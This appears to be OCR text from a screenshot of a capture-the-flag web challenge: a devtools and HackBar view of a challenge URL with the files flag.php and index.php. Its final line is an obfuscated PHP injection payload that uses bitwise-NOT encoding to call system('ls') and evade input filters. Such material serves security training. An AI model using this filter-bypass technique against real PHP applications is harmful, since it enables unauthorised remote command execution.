 flag.php index.php
Elements Console Sources Network Performance
LOAD SPLIT EXECUTE TEST SQLI
URL
http://4ba5cb19-acc3-4e15-bb10-b76c2ac06980.challeng
?c= (~%8C%86%8C%8B%9A%92)(~%93%8C);